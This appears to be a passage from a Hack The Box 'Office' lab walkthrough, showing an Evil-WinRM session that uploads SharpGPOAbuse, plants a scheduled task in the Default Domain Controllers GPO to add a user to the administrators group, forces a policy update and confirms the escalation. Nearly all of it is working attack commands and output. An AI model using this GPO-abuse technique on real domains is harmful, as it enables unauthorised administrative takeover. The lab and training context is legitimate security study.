 *Evil-WinRM* PS C:\Users\HHogan\Documents>
*Evil-WinRM* PS C:\Users\HHogan\Documents> upload SharpGPOAbuse.exe
Info: Uploading /home/hokage/HTB/Season4/Office/SharpGPOAbuse.exe to C:\Users\HHogan\Documents\SharpGPOAbuse.exe
ENTERPRISE KEY ADMINS@OFFICE.HTB
Data: 107860 bytes of 107860 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\HHogan\Documents> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Debug" --Author office.htb\administrator --Command "cmd.ex
e" --Arguments "/c net localgroup administrators hhogan /add" --GPOName "DEFAULT DOMAIN CONTROLLERS POLICY"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] GUID of "DEFAULT DOMAIN CONTROLLERS POLICY" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] Creating file \\office.htb\SysVol\office.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
GPLink
*Evil-WinRM* PS C:\Users\HHogan\Documents> gpupdate /force
Updating policy...
DEFAULT DOMAIN CONTROLLERS POLICY@OFFICE.HTB
DOMAIN CONTROLLERS@OFFICE.HTB
Computer Policy update has completed successfully.
User Policy update has completed successfully.
*Evil-WinRM* PS C:\Users\HHogan\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
HHogan
The command completed successfully.